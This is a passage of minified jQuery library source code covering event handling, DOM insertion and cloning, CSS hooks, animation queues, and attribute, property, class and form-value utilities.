n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:ha,isPropagationStopped:ha,isImmediatePropagationStopped:ha,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ga,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ga,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ga,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),n.fn.extend({on:function(a,b,c,d){return ja(this,a,b,c,d)},one:function(a,b,c,d){return ja(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=ha),this.each(function(){n.event.remove(this,a,c,b)})}});var ka=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,la=/<script|<style|<link/i,ma=/checked\s*(?:[^=]|=\s*.checked.)/i,na=/^true\/(.*)/,oa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function pa(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function qa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function ra(a){var b=na.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function sa(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(N.hasData(a)&&(f=N.access(a),g=N.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}O.hasData(a)&&(h=O.access(a),i=n.extend({},h),O.set(b,i))}}function ta(a,b){var c=b.nodeName.toLowerCase();"input"===c&&X.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function ua(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&ma.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),ua(f,b,c,d)});if(o&&(e=ca(b,a[0].ownerDocument,!1,a,d),g=e.firstChild,1===e.childNodes.length&&(e=g),g||d)){for(h=n.map(_(e,"script"),qa),i=h.length;o>m;m++)j=e,m!==p&&(j=n.clone(j,!0,!0),i&&n.merge(h,_(j,"script"))),c.call(a[m],j,m);if(i)for(k=h[h.length-1].ownerDocument,n.map(h,ra),m=0;i>m;m++)j=h[m],Z.test(j.type||"")&&!N.access(j,"globalEval")&&n.contains(k,j)&&(j.src?n._evalUrl&&n._evalUrl(j.src):n.globalEval(j.textContent.replace(oa,"")))}return a}function va(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(_(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&aa(_(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ka,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=_(h),f=_(a),d=0,e=f.length;e>d;d++)ta(f[d],g[d]);if(b)if(c)for(f=f||_(a),g=g||_(h),d=0,e=f.length;e>d;d++)sa(f[d],g[d]);else sa(a,h);return g=_(h,"script"),g.length>0&&aa(g,!i&&_(a,"script")),h},cleanData:function(a){for(var b,c,d,e=n.event.special,f=0;void 0!==(c=a[f]);f++)if(L(c)){if(b=c[N.expando]){if(b.events)for(d in b.events)e[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);c[N.expando]=void 0}c[O.expando]&&(c[O.expando]=void 0)}}}),n.fn.extend({domManip:ua,detach:function(a){return va(this,a,!0)},remove:function(a){return va(this,a)},text:function(a){return K(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.appendChild(a)}})},prepend:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(_(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return K(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!la.test(a)&&!$[(Y.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(_(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return ua(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(_(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),f=e.length-1,h=0;f>=h;h++)c=h===f?this:this.clone(!0),n(e[h])[b](c),g.apply(d,c.get());return this.pushStack(d)}});var wa,xa={HTML:"block",BODY:"block"};function ya(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function za(a){var b=d,c=xa[a];return c||(c=ya(a,b),"none"!==c&&c||(wa=(wa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=wa[0].contentDocument,b.write(),b.close(),c=ya(a,b),wa.detach()),xa[a]=c),c}var Aa=/^margin/,Ba=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ca=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Da=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Ea=d.documentElement;!function(){var b,c,e,f,g=d.createElement("div"),h=d.createElement("div");if(h.style){h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===h.style.backgroundClip,g.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",g.appendChild(h);function i(){h.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",h.innerHTML="",Ea.appendChild(g);var d=a.getComputedStyle(h);b="1%"!==d.top,f="2px"===d.marginLeft,c="4px"===d.width,h.style.marginRight="50%",e="4px"===d.marginRight,Ea.removeChild(g)}n.extend(l,{pixelPosition:function(){return i(),b},boxSizingReliable:function(){return null==c&&i(),c},pixelMarginRight:function(){return null==c&&i(),e},reliableMarginLeft:function(){return null==c&&i(),f},reliableMarginRight:function(){var b,c=h.appendChild(d.createElement("div"));return c.style.cssText=h.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",h.style.width="1px",Ea.appendChild(g),b=!parseFloat(a.getComputedStyle(c).marginRight),Ea.removeChild(g),h.removeChild(c),b}})}}();function Fa(a,b,c){var d,e,f,g,h=a.style;return c=c||Ca(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Ba.test(g)&&Aa.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0!==g?g+"":g}function Ga(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ha=/^(none|table(?!-c[ea]).+)/,Ia={position:"absolute",visibility:"hidden",display:"block"},Ja={letterSpacing:"0",fontWeight:"400"},Ka=["Webkit","O","Moz","ms"],La=d.createElement("div").style;function Ma(a){if(a in La)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ka.length;while(c--)if(a=Ka[c]+b,a in La)return a}function Na(a,b,c){var d=T.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Oa(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function Pa(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ca(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Fa(a,b,f),(0>e||null==e)&&(e=a.style[b]),Ba.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Oa(a,b,c||(g?"border":"content"),d,f)+"px"}function Qa(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=N.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=N.access(d,"olddisplay",za(d.nodeName)))):(e=V(d),"none"===c&&e||N.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Fa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Fa(a,b,d)),"normal"===e&&b in Ja&&(e=Ja[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Ha.test(n.css(a,"display"))&&0===a.offsetWidth?Da(a,Ia,function(){return Pa(a,b,d)}):Pa(a,b,d):void 0},set:function(a,c,d){var e,f=d&&Ca(a),g=d&&Oa(a,b,d,"border-box"===n.css(a,"boxSizing",!1,f),f);return g&&(e=T.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=n.css(a,b)),Na(a,c,g)}}}),n.cssHooks.marginLeft=Ga(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Fa(a,"marginLeft"))||a.getBoundingClientRect().left-Da(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px":void 0}),n.cssHooks.marginRight=Ga(l.reliableMarginRight,function(a,b){return b?Da(a,{display:"inline-block"},Fa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Aa.test(a)||(n.cssHooks[a+b].set=Na)}),n.fn.extend({css:function(a,b){return K(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ca(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Qa(this,!0)},hide:function(){return Qa(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function Ra(a,b,c,d,e){return new Ra.prototype.init(a,b,c,d,e)}n.Tween=Ra,Ra.prototype={constructor:Ra,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ra.propHooks[this.prop];return a&&a.get?a.get(this):Ra.propHooks._default.get(this)},run:function(a){var b,c=Ra.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ra.propHooks._default.set(this),this}},Ra.prototype.init.prototype=Ra.prototype,Ra.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},Ra.propHooks.scrollTop=Ra.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=Ra.prototype.init,n.fx.step={};var Sa,Ta,Ua=/^(?:toggle|show|hide)$/,Va=/queueHooks$/;function Wa(){return a.setTimeout(function(){Sa=void 0}),Sa=n.now()}function Xa(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=U[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ya(a,b,c){for(var d,e=(_a.tweeners[b]||[]).concat(_a.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Za(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&V(a),q=N.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?N.get(a,"olddisplay")||za(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Ua.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?za(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=N.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;N.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ya(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function $a(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function _a(a,b,c){var d,e,f=0,g=_a.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Sa||Wa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:Sa||Wa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for($a(k,j.opts.specialEasing);g>f;f++)if(d=_a.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,Ya,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(_a,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],_a.tweeners[c]=_a.tweeners[c]||[],_a.tweeners[c].unshift(b)},prefilters:[Za],prefilter:function(a,b){b?_a.prefilters.unshift(a):_a.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=_a(this,n.extend({},a),f);(e||N.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=N.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Va.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=N.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Xa(b,!0),a,d,e)}}),n.each({slideDown:Xa("show"),slideUp:Xa("hide"),slideToggle:Xa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Sa=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Sa=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ta||(Ta=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(Ta),Ta=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",l.checkOn=""!==a.value,l.optSelected=c.selected,b.disabled=!0,l.optDisabled=!c.disabled,a=d.createElement("input"),a.value="t",a.type="radio",l.radioValue="t"===a.value}();var ab,bb=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return K(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ab:void 0)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)}}),ab={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=bb[b]||n.find.attr;bb[b]=function(a,b,d){var e,f;return d||(f=bb[b],bb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,bb[b]=f),e}});var cb=/^(?:input|select|textarea|button)$/i,db=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return K(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),
void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):cb.test(a.nodeName)||db.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var eb=/[\t\r\n\f]/g;function fb(a){return a.getAttribute&&a.getAttribute("class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,fb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,fb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,fb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=fb(this),b&&N.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":N.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+fb(c)+" ").replace(eb," ").indexOf(b)>-1)return!0;return!1}});var gb=/\r/g,hb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(gb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(hb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(n.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var ib=/^(?:focusinfocus|focusoutblur)$/;n.extend(n.event,{trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ib.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),l=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 